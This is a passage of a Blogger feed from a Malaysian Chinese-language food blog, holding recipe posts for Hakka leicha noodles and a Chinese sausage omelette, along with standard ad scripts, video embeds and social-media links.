src=\"https:\/\/www.youtube.com\/embed\/P21O688Cxos\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5720655599658075373\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-15-Feb-Sambal-Petai-Ikan-billis.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5720655599658075373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5720655599658075373"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-15-Feb-Sambal-Petai-Ikan-billis.html","title":"马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！喜欢吃煮来吃！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3055958647525579361"},"published":{"$t":"2022-02-13T22:56:00.005+08:00"},"updated":{"$t":"2022-02-13T23:50:48.454+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"客家擂茶很好吃！ 擂茶米粉面你吃过吗？"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E擂茶酱 （制作过程可以看另一个视频）\u003C\/p\u003E\u003Cp\u003E面\u003C\/p\u003E\u003Cp\u003E米粉\u003C\/p\u003E\u003Cp\u003E蔬菜\u003C\/p\u003E\u003Cp\u003E花生\u003C\/p\u003E\u003Cp\u003E芝麻\u003C\/p\u003E\u003Cp\u003E白饭\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 面和米粉洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 准备热水，把面和米粉烫熟。\u003C\/p\u003E\u003Cp\u003E3） 捞起放入碗里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 再准备热水，把擂茶酱倒入，搅拌煮热。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 把擂茶水倒入米粉碗中， 加入蔬菜，花生和芝麻。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 把擂茶水倒入面碗中，加入蔬菜，花生和芝麻。\u003C\/p\u003E\u003Cp\u003E7） 再把擂茶水倒入饭碗中，加入蔬菜，花生和芝麻。\u003C\/p\u003E\u003Cp\u003E8） 3种吃法都完成了！开动咯！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/CqPNmRtQgs4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/evTf4YuC8xo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3055958647525579361\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-13-Feb-Hakka-Leicha-Noodle.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3055958647525579361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3055958647525579361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-13-Feb-Hakka-Leicha-Noodle.html","title":"客家擂茶很好吃！ 擂茶米粉面你吃过吗？"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5050180096051421374"},"published":{"$t":"2022-02-12T21:51:00.007+08:00"},"updated":{"$t":"2022-02-13T12:26:26.198+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E腊肠 👉 网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3uImE5V\" target=\"_blank\"\u003E查看这里 Click Here\u003C\/a\u003E》👈 OR 👉 《\u003Ca href=\"https:\/\/bit.ly\/3LFXzPk\" target=\"_blank\"\u003E查看这里 Click Here\u003C\/a\u003E》👈\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 腊肠洗净，去皮，切片待用。\u003C\/p\u003E\u003Cp\u003E2） 鸡蛋打入碗中，搅拌均匀待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 腊肠下锅，无需下油。 慢火炒拌会出油。\u003C\/p\u003E\u003Cp\u003E4） 煎至发出香气，倒入蛋液。\u003C\/p\u003E\u003Cp\u003E5） 慢火反面煎熟。\u003C\/p\u003E\u003Cp\u003E6） 原汁原味美味的腊肠煎蛋完成！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Gcy34UqI1hE\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5050180096051421374\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-12-Feb-Chinese-Sausage-eggs.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5050180096051421374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5050180096051421374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-12-Feb-Chinese-Sausage-eggs.html","title":" 简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-7421888330510167021"},"published":{"$t":"2022-02-05T17:01:00.003+08:00"},"updated":{"$t":"2022-02-05T17:07:01.952+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" 